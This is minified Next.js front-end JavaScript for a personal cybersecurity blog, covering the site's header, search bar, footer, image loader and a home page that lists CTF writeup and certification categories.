24","aria-labelledby":"bookOpenedIconTitle",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"square",strokeLinejoin:"miter",fill:"none",color:"currentColor",children:[(0,o.jsx)("title",{id:"bookOpenedIconTitle",children:"Book"}),(0,o.jsx)("path",{d:"M12 6s-2-2-4-2-5 2-5 2v14s3-2 5-2 4 2 4 2c1.333-1.333 2.667-2 4-2 1.333 0 3 .667 5 2V6c-2-1.333-3.667-2-5-2-1.333 0-2.667.667-4 2z"})," ",(0,o.jsx)("path",{strokeLinecap:"round",d:"M12 6v14"})]}))};function w(e,r){if(null==e)return{};var n,t,o=function(e,r){if(null==e)return{};var n,t,o={},i=Object.keys(e);for(t=0;t<i.length;t++)n=i[t],r.indexOf(n)>=0||(o[n]=e[n]);return o}(e,r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(t=0;t<i.length;t++)n=i[t],r.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var O=function(e){var r=e.className,n=void 0===r?" ":r,i=e.size,c=void 0===i?" w-6 h-6 ":i,l=(e.tooltip,w(e,["className","size","tooltip"])),a=t[l.icon];return(0,o.jsx)(o.Fragment,{children:(0,o.jsx)(a,{className:"relative inline-flex items-center "+c+" "+n,children:l.tooltip&&(0,o.jsx)("div",{className:"absolute w-10 h-10 bg-black",children:"hey"})})})}},76991:function(e,r,n){"use strict";n.d(r,{Z:function(){return v}});var t=n(85893),o=n(95691),i=n(52979),c=n(67294),l=n(41664),a=n(3945),u=n(11163),s=function(e){var r=e.mobile,n=void 0!==r&&r,o=e.keyword,i=e.handleKeywordChange,c=e.handleSearchKeyDown,l=e.handleClearKeyword;return(0,t.jsxs)("div",{className:"text-paragraph relative items-center "+(n?"flex md:hidden w-full ":"hidden md:flex "),children:[(0,t.jsx)("div",{className:"absolute block left-0 pl-2 text-center outline-none focus:outline-none ",children:(0,t.jsx)("svg",{className:"w-6 h-6",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{fill:"currentColor",d:"M21.71,20.29,18,16.61A9,9,0,1,0,16.61,18l3.68,3.68a1,1,0,0,0,1.42,0A1,1,0,0,0,21.71,20.29ZM11,18a7,7,0,1,1,7-7A7,7,0,0,1,11,18Z"})})}),(0,t.jsx)("input",{className:"text-black pl-10 pr-6 py-2 rounded "+(n&&"w-full"),placeholder:"Search posts...",value:o,onChange:function(e){return i(e)},onKeyDown:function(e){return function(e){c(e,n)}(e)}}),(0,t.jsx)("div",{onClick:l,className:"ml-2 cursor-pointer absolute block right-0 text-center text-black outline-none focus:outline-none "+(!o.length>0&&"hidden"),children:(0,t.jsx)("svg",{className:"w-6 h-6",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{fill:"currentColor",d:"M13.41,12l4.3-4.29a1,1,0,1,0-1.42-1.42L12,10.59,7.71,6.29A1,1,0,0,0,6.29,7.71L10.59,12l-4.3,4.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0L12,13.41l4.29,4.3a1,1,0,0,0,1.42,0,1,1,0,0,0,0-1.42Z"})})})]})},f=function(e){var r=e.icon,n=e.href;return(0,t.jsx)("a",{className:" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 ",href:n,target:"_blank",children:(0,t.jsx)(a.Z,{icon:r,className:"relative inline-flex items-center "})})},d=function(){return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(f,{icon:"GuideIcon",href:i.$h}),(0,t.jsx)(f,{icon:"HackTheBoxIcon",href:i.ek}),(0,t.jsx)(f,{icon:"TryHackMeIcon",href:i.NL}),(0,t.jsx)(f,{icon:"TwitterIcon",href:i.N$}),(0,t.jsx)(f,{icon:"LinkedinIcon",href:i.Hk})]})};function h(){var e=(0,u.useRouter)(),r=e.query.query,n=(0,c.useState)(!1),i=n[0],f=n[1],h=(0,c.useState)(""),p=h[0],m=h[1],b=function(e){m(e.target.value)},x=function(r,n){if("Enter"===r.key&&p.length>0){var t="/search?query=".concat(encodeURI(p.trim()));m(p.trim()),e.push(t),n&&f(!i)}},v=function(){m("")};return(0,c.useEffect)((function(){r&&m(decodeURI(r.trim()))}),[r]),(0,t.jsx)("header",{className:"pt-4 z-50 transition-all duration-200 ",children:(0,t.jsx)(o.Z,{children:(0,t.jsxs)("div",{className:"flex flex-wrap relative justify-start items-center py-5 mx-auto",children:[(0,t.jsxs)("div",{className:"flex flex-1 items-center ",children:[(0,t.jsxs)("nav",{className:"flex-1 inline-flex justify-between font-medium md:items-center w-full ",children:[(0,t.jsx)(l.default,{href:"/",children:(0,t.jsxs)("a",{"aria-current":"page",className:"flex mr-8 space-x-3",children:[(0,t.jsx)("img",{src:"/android-chrome-512x512.png",className:"w-8 h-8 rounded-full",loading:"lazy"}),(0,t.jsx)("h1",{className:"flex items-center no-underline text-headline",children:(0,t.jsx)("span",{className:"text-xl",children:"Marmeus"})})]})}),(0,t.jsx)(s,{handleKeywordChange:b,handleSearchKeyDown:x,handleClearKeyword:v,keyword:p}),(0,t.jsx)("div",{className:"hidden md:flex text-paragraph",children:(0,t.jsx)(d,{})})]}),(0,t.jsx)("button",{onClick:function(){return f(!i)},className:"text-headline absolute right-0 items-center block px-4 py-2 rounded md:hidden",children:(0,t.jsxs)("svg",{className:"w-6 h-6 fill-current",viewBox:"0 0 20 20",children:[(0,t.jsx)("title",{children:"Menu"}),(0,t.jsx)(a.Z,{icon:"HamburguerIcon",className:"relative inline-flex items-center "})]})})]}),(0,t.jsx)("div",{className:i?"z-10 border-b absolute overlay mt-16 pb-6 h-auto items-center left-0 top-0 w-full bg-background ":" hidden ",children:(0,t.jsxs)("div",{className:"text-paragraph flex flex-col space-y-4 font-medium",children:[(0,t.jsx)("div",{children:(0,t.jsx)(d,{})}),(0,t.jsx)(s,{className:"flex-1 w-full",handleKeywordChange:b,handleSearchKeyDown:x,handleClearKeyword:v,keyword:p,mobile:!0})]})})]})})})}var p=n(22442);function m(){return(0,t.jsx)("footer",{className:"text-white bg-background border-t border-paragraph",children:(0,t.jsx)(o.Z,{children:(0,t.jsx)("div",{className:"py-6 items-center",children:(0,t.jsxs)("div",{className:"flex flex-col space-y-4 md:space-y-0 md:flex-row md:justify-between items-center content-center",children:[(0,t.jsxs)("p",{className:"tracking-tighter leading-tight text-center lg:text-left mb-0 lg:pr-4 lg:w-1/2",children:["\xa9 ",(new Date).getFullYear()," \u2014 Web coded by"," ",(0,t.jsx)("a",{className:"hover:underline font-semibold",href:"https://jordicasesnoves.com",target:"_blank",children:"Jordi Casesnoves"})," ","with \u2764\ufe0f"]}),(0,t.jsx)("div",{children:(0,t.jsx)(p.z,{href:i.rM,target:"_blank",color:"white",children:"Buy me a Burguer! \ud83c\udf54"})})]})})})})}var b=n(9008);function x(){return(0,t.jsxs)(b.default,{children:[(0,t.jsx)("link",{rel:"apple-touch-icon",sizes:"180x180",href:"/apple-touch-icon.png"}),(0,t.jsx)("link",{rel:"icon",type:"image/png",sizes:"32x32",href:"/favicon-32x32.png"}),(0,t.jsx)("link",{rel:"icon",type:"image/png",sizes:"16x16",href:"/favicon-16x16.png"}),(0,t.jsx)("link",{rel:"manifest",href:"/site.webmanifest"}),(0,t.jsx)("link",{rel:"mask-icon",href:"/safari-pinned-tab.svg",color:"#000000"}),(0,t.jsx)("link",{rel:"shortcut icon",href:"/favicon.ico"}),(0,t.jsx)("meta",{name:"msapplication-TileColor",content:"#000000"}),(0,t.jsx)("meta",{name:"msapplication-config",content:"/browserconfig.xml"}),(0,t.jsx)("meta",{name:"theme-color",content:"#000"}),(0,t.jsx)("link",{rel:"alternate",type:"application/rss+xml",href:"/feed.xml"}),(0,t.jsx)("meta",{name:"description",content:"Here you will find everything from write ups about Hack The Box to useful guides from different topics."}),(0,t.jsx)("meta",{property:"og:image",content:i.vC},"ogimage")]})}function v(e){var r=e.children;return(0,t.jsxs)("div",{className:"bg-background",children:[(0,t.jsx)(x,{}),(0,t.jsxs)("div",{className:"min-h-screen ",children:[(0,t.jsx)(h,{}),(0,t.jsx)("main",{className:"mt-8 lg:mt-16 mb-16 lg:mb-24",children:r})]}),(0,t.jsx)(m,{})]})}},52979:function(e,r,n){"use strict";n.d(r,{fh:function(){return t},Ti:function(){return o},N$:function(){return i},Hk:function(){return c},NL:function(){return l},ek:function(){return a},vC:function(){return u},rM:function(){return s},$h:function(){return f},DB:function(){return d},qT:function(){return h}});var t="marmeus.com",o="Marmeus's Website",i="https://twitter.com/marmeus",c="https://www.linkedin.com/in/jerohue/",l="https://tryhackme.com/p/Marmeus",a="https://app.hackthebox.com/profile/28041",u="https://".concat(t,"/android-chrome-192x192.png"),s="https://www.buymeacoffee.com/9garzy0",f="https://the-pentesting-guide.marmeus.com/",d=6,h=[{name:"HackTheBox",description:"HackTheBox virtual machines walkthroughs."},{name:"OverTheWire",description:"Soluci\xf3n a los diferentes wargames de OverTheWire."},{name:"TryHackMe",description:"TryHackMe virtual machines walkthroughs"},{name:"PortSwigger",description:"Certification review and a compilation of every apprentice and practitioner PortSwigger Academy lab."},{name:"Tools",description:"Related posts about how to use some tools or gadgets in depth."},{name:"Random",description:"Random posts cybersecurity related."}]},48418:function(e,r,n){"use strict";function t(e,r){return function(e){if(Array.isArray(e))return e}(e)||function(e,r){var n=[],t=!0,o=!1,i=void 0;try{for(var c,l=e[Symbol.iterator]();!(t=(c=l.next()).done)&&(n.push(c.value),!r||n.length!==r);t=!0);}catch(a){o=!0,i=a}finally{try{t||null==l.return||l.return()}finally{if(o)throw i}}return n}(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}r.default=void 0;var o,i=(o=n(67294))&&o.__esModule?o:{default:o},c=n(76273),l=n(90387),a=n(57190);var u={};function s(e,r,n,t){if(e&&c.isLocalURL(r)){e.prefetch(r,n,t).catch((function(e){0}));var o=t&&"undefined"!==typeof t.locale?t.locale:e&&e.locale;u[r+"%"+n+(o?"%"+o:"")]=!0}}var f=function(e){var r,n=!1!==e.prefetch,o=l.useRouter(),f=i.default.useMemo((function(){var r=t(c.resolveHref(o,e.href,!0),2),n=r[0],i=r[1];return{href:n,as:e.as?c.resolveHref(o,e.as):i||n}}),[o,e.href,e.as]),d=f.href,h=f.as,p=e.children,m=e.replace,b=e.shallow,x=e.scroll,v=e.locale;"string"===typeof p&&(p=i.default.createElement("a",null,p));var y=(r=i.default.Children.only(p))&&"object"===typeof r&&r.ref,g=t(a.useIntersection({rootMargin:"200px"}),2),C=g[0],j=g[1],w=i.default.useCallback((function(e){C(e),y&&("function"===typeof y?y(e):"object"===typeof y&&(y.current=e))}),[y,C]);i.default.useEffect((function(){var e=j&&n&&c.isLocalURL(d),r="undefined"!==typeof v?v:o&&o.locale,t=u[d+"%"+h+(r?"%"+r:"")];e&&!t&&s(o,d,h,{locale:r})}),[h,d,j,v,n,o]);var O={ref:w,onClick:function(e){r.props&&"function"===typeof r.props.onClick&&r.props.onClick(e),e.defaultPrevented||function(e,r,n,t,o,i,l,a){("A"!==e.currentTarget.nodeName||!function(e){var r=e.currentTarget.target;return r&&"_self"!==r||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)&&c.isLocalURL(n))&&(e.preventDefault(),null==l&&t.indexOf("#")>=0&&(l=!1),r[o?"replace":"push"](n,t,{shallow:i,locale:a,scroll:l}))}(e,o,d,h,m,b,x,v)},onMouseEnter:function(e){c.isLocalURL(d)&&(r.props&&"function"===typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),s(o,d,h,{priority:!0}))}};if(e.passHref||"a"===r.type&&!("href"in r.props)){var k="undefined"!==typeof v?v:o&&o.locale,L=o&&o.isLocaleDomain&&c.getDomainLocale(h,k,o&&o.locales,o&&o.domainLocales);O.href=L||c.addBasePath(c.addLocale(h,k,o&&o.defaultLocale))}return i.default.cloneElement(r,O)};r.default=f},57190:function(e,r,n){"use strict";function t(e,r){return function(e){if(Array.isArray(e))return e}(e)||function(e,r){var n=[],t=!0,o=!1,i=void 0;try{for(var c,l=e[Symbol.iterator]();!(t=(c=l.next()).done)&&(n.push(c.value),!r||n.length!==r);t=!0);}catch(a){o=!0,i=a}finally{try{t||null==l.return||l.return()}finally{if(o)throw i}}return n}(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}Object.defineProperty(r,"__esModule",{value:!0}),r.useIntersection=function(e){var r=e.rootMargin,n=e.disabled||!c,a=o.useRef(),u=t(o.useState(!1),2),s=u[0],f=u[1],d=o.useCallback((function(e){a.current&&(a.current(),a.current=void 0),n||s||e&&e.tagName&&(a.current=function(e,r,n){var t=function(e){var r=e.rootMargin||"",n=l.get(r);if(n)return n;var t=new Map,o=new IntersectionObserver((function(e){e.forEach((function(e){var r=t.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;r&&n&&r(n)}))}),e);return l.set(r,n={id:r,observer:o,elements:t}),n}(n),o=t.id,i=t.observer,c=t.elements;return c.set(e,r),i.observe(e),function(){c.delete(e),i.unobserve(e),0===c.size&&(i.disconnect(),l.delete(o))}}(e,(function(e){return e&&f(e)}),{rootMargin:r}))}),[n,r,s]);return o.useEffect((function(){if(!c&&!s){var e=i.requestIdleCallback((function(){return f(!0)}));return function(){return i.cancelIdleCallback(e)}}}),[s]),[d,s]};var o=n(67294),i=n(9311),c="undefined"!==typeof IntersectionObserver;var l=new Map},78510:function(e,r,n){"use strict";n.r(r),n.d(r,{default:function(){return l}});var t=n(85893),o=(n(54623),n(17722),n(76991));function i(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}function c(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){i(e,r,n[r])}))}return e}function l(e){var r=e.Component,n=e.pageProps;return(0,t.jsx)(o.Z,{children:(0,t.jsx)(r,c({},n))})}},54623:function(){},17722:function(){},9008:function(e,r,n){e.exports=n(5443)},41664:function(e,r,n){e.exports=n(48418)},11163:function(e,r,n){e.exports=n(90387)}},function(e){var r=function(r){return e(e.s=r)};e.O(0,[774,179],(function(){return r(81780),r(90387)}));var n=e.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/chunks/pages/index-914f06a0a80bcad1.js
body_size: 3557
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{78581:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(55602)}])},80960:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(85893);function i(e){var t=e.title,n=e.src,i=(0,r.jsx)("img",{src:n,alt:"Cover Image for ".concat(t),loading:"lazy",className:"w-full mx-auto h-40 md:h-56 object-cover"});return(0,r.jsx)("div",{className:"mx-auto",children:i})}},32108:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(85893),i=n(23855),a=n(94797);function s(e){var t=e.dateString,n=(0,i.Z)(t);return(0,r.jsx)("time",{dateTime:t,children:(0,a.Z)(n,"LLLL\td, yyyy")})}},38744:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(85893);function i(e){var t=e.alt,n=e.src,i=e.className,a=e.onClick;return(0,r.jsx)("img",{className:i,alt:t,src:n,loading:"lazy",onClick:a})}},66013:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(85893),i=n(65363);function a(e){var t=e.posts;return(0,r.jsx)("section",{children:(0,r.jsx)("div",{className:"grid grid-flow-row grid-cols-1 md:grid-cols-2 gap-4 md:gap-12 mb-16",children:t.map((function(e){return(0,r.jsx)(i.Z,{title:e.title,coverImage:e.coverImage,date:e.date,author:e.author,slug:e.slug,excerpt:e.excerpt,tags:e.tags},e.slug)}))})})}},65363:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(85893),i=n(32108),a=n(80960),s=n(41664);function o(e){var t,n=e.title,o=e.coverImage,c=e.date,l=e.excerpt,u=e.author,d=e.slug;e.tags;return(0,r.jsx)(s.default,{as:"/post/".concat(d),href:"/post/[slug]",children:(0,r.jsx)("a",{children:(0,r.jsxs)("div",{className:"bg-lightbg flex flex-col transition-all duration-500 ease-in-out transform hover:scale-105 text-paragraph mb-8 rounded-lg shadow-lg overflow-hidden",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.Z,{slug:d,title:n,src:o})}),(0,r.jsxs)("div",{className:"p-6 md:p-8 flex-1 flex flex-col justify-between",children:[(0,r.jsxs)("div",{className:"mb-8",children:[(0,r.jsx)("h3",{className:"mb-2 leading-snug",children:n}),(0,r.jsx)("p",{children:(t=l,t?t.length>90?t.substring(0,90)+"...":t:"")})]}),(0,r.jsxs)("div",{className:"flex items-center",children:[(0,r.jsx)("img",{src:u.picture,className:"w-10 h-10 rounded-full mr-4",loading:"lazy",alt:u.name}),(0,r.jsxs)("div",{className:"flex-col flex",children:[(0,r.jsx)("span",{className:"font-medium text-headline",children:u.name}),(0,r.jsx)(i.Z,{dateString:c})]})]})]})]})})})}},28045:function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,i=!1,a=void 0;try{for(var s,o=e[Symbol.iterator]();!(r=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(c){i=!0,a=c}finally{try{r||null==o.return||o.return()}finally{if(i)throw a}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function i(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var a=d(n(67294)),s=d(n(5443)),o=n(86978),c=n(5809),l=n(57190);function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){return e&&e.__esModule?e:{default:e}}function f(e){for(var t=arguments,n=function(n){var r=null!=t[n]?t[n]:{},i=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){u(e,t,r[t])}))},r=1;r<arguments.length;r++)n(r);return e}var m=new Set,h=(new Map,"[data-uri]");var g=new Map([["default",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality;0;return"".concat(t,"?url=").concat(encodeURIComponent(n),"&w=").concat(r,"&q=").concat(i||75)}],["imgix",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality,a=new URL("".concat(t).concat(S(n))),s=a.searchParams;s.set("auto",s.get("auto")||"format"),s.set("fit",s.get("fit")||"max"),s.set("w",s.get("w")||r.toString()),i&&s.set("q",i.toString());return a.href}],["cloudinary",function(e){var t=e.root,n=e.src,r=e.width,i=e.quality,a=["f_auto","c_limit","w_"+r,"q_"+(i||"auto")].join(",")+"/";return"".concat(t).concat(a).concat(S(n))}],["akamai",function(e){var t=e.root,n=e.src,r=e.width;return"".concat(t).concat(S(n),"?imwidth=").concat(r)}],["custom",function(e){var t=e.src;throw new Error('Image with src "'.concat(t,'" is missing "loader" prop.')+"\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader")}]]);function p(e){return void 0!==e.default}var x={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default"}||c.imageConfigDefault,w=x.deviceSizes,v=x.imageSizes,y=x.loader,j=x.path,b=(x.domains,i(w).concat(i(v)));function A(e){var t=e.src,n=e.unoptimized,r=e.layout,a=e.width,s=e.quality,o=e.sizes,c=e.loader;if(n)return{src:t,srcSet:void 0,sizes:void 0};var l=function(e,t,n){if(n&&("fill"===t||"responsive"===t)){for(var r,a=/(^|\s)(1?\d?\d)vw/g,s=[];r=a.exec(n);r)s.push(parseInt(r[2]));if(s.length){var o,c=.01*(o=Math).min.apply(o,i(s));return{widths:b.filter((function(e){return e>=w[0]*c})),kind:"w"}}return{widths:b,kind:"w"}}return"number"!==typeof e||"fill"===t||"responsive"===t?{widths:w,kind:"w"}:{widths:i(new Set([e,2*e].map((function(e){return b.find((function(t){return t>=e}))||b[b.length-1]})))),kind:"x"}}(a,r,o),u=l.widths,d=l.kind,f=u.length-1;return{sizes:o||"w"!==d?o:"100vw",srcSet:u.map((function(e,n){return"".concat(c({src:t,quality:s,width:e})," ").concat("w"===d?e:n+1).concat(d)})).join(", "),src:c({src:t,quality:s,width:u[f]})}}function _(e){return"number"===typeof e?e:"string"===typeof e?parseInt(e,10):void 0}function N(e){var t=g.get(y);if(t)return t(f({root:j},e));throw new Error('Unknown "loader" found in "next.config.js". Expected: '.concat(c.VALID_LOADERS.join(", "),". Received: ").concat(y))}function S(e){return"/"===e[0]?e.slice(1):e}w.sort((function(e,t){return e-t})),b.sort((function(e,t){return e-t}))},86978:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toBase64=function(e){return window.btoa(e)}},55602:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return d},default:function(){return f}});var r=n(85893),i=n(95691),a=n(66013);n(32108),n(80960);var s=n(41664);n(38744);n(3945);var o=n(52979),c=n(22442);n(25675);function l(){return(0,r.jsxs)("section",{className:"flex-col flex items-start md:justify-between md:mb-8",children:[(0,r.jsxs)("h1",{children:["Hey, I'm Marmeus. "," "]}),(0,r.jsxs)("p",{className:"text-paragraph text-left text-lg md:text-xl mt-6 mb-12",children:["A ",(0,r.jsx)("span",{className:"font-medium text-primary",children:"cybersecurity engineer"})," "," who likes to share my knowledge and experiences with others.",(0,r.jsx)("br",{}),"In this blog, you will find useful ",(0,r.jsx)("span",{className:"font-medium text-primary",children:"writeups"})," about Hack The Box, TryHackMe, PortSwigger, etc. Furthermore, I talk about my experience getting several ",(0,r.jsx)("span",{className:"font-medium text-primary",children:"certifications"}),", such as OSCP, CRTO and BSCP.  Also, you will find ",(0,r.jsx)("span",{className:"font-medium text-primary",children:"guides"})," for using several hacking gadgets on the market and hacking tools that are used daily in the cybersecurity world. Finally, not everything has been written in English; there will be categories that are written in Spanish, like other different posts."]})]})}n(76991);var u=n(9008),d=!0;function f(e){var t=e.allPosts.slice(0,6);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(u.default,{children:[(0,r.jsx)("title",{children:o.Ti}),(0,r.jsx)("meta",{property:"og:title",content:"".concat(o.Ti)}),(0,r.jsx)("meta",{property:"og:description",content:"Also known as Marmeus, I'm a cybersecurity student based in Valencia (Spain). Here you will find everything from write ups about Hack The Box to useful guides"}),(0,r.jsx)("meta",{property:"og:image",content:"https://".concat(o.fh,"/mstile-150x150.png")},"ogimage"),(0,r.jsx)("meta",{property:"og:url",content:"https://".concat(o.fh)}),(0,r.jsx)("meta",{name:"twitter:card",content:"summary_large_image"})]}),(0,r.jsxs)(i.Z,{children:[(0,r.jsx)(l,{}),(0,r.jsx)("h2",{className:"mb-8",children:"Latest posts"}),t.length>0&&(0,r.jsx)(a.Z,{posts:t}),(0,r.jsx)("div",{className:"flex items-center mb-16",children:(0,r.jsx)(s.default,{href:"/posts/[page]",as:"/posts/2",passHref:!0,children:(0,r.jsx)(c.z,{icon:"AngleRightIcon",as:"/",size:"lg",color:"white",className:"mx-auto flex-1 md:flex-none border",children:"Show more posts"})})}),(0,r.jsx)("h2",{className:"mb-8 font-medium leading-tight",children:"Topics"}),(0,r.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-3 lg:grid-cols-3 ",children:o.qT.map((function(e){return(0,r.jsx)(s.default,{href:"/category/[name]",as:"/category/".concat(e.name.toLowerCase()),passHref:!0,children:(0,r.jsx)(c.z,{color:"white",className:"m-2 border",children:e.name})},e.name)}))})]})]})}},5809:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.imageConfigDefault=t.VALID_LOADERS=void 0;t.VALID_LOADERS=["default","imgix","cloudinary","akamai","custom"];t.imageConfigDefault={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",domains:[],disableStaticImages:!1,minimumCacheTTL:60,formats:["image/webp"]}},25675:function(e,t,n){n(28045)}},function(e){e.O(0,[106,774,888,179],(function(){return t=78581,e(e.s=t);var t}));var t=e.O();_N_E=t}]);